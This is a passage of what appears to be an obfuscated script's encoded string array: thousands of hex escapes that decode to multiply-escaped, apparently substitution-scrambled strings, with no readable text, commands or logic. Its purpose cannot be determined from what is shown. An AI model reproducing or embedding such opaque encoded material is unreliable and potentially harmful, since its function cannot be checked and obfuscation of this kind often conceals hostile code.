5c\x31\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x36\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x36\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\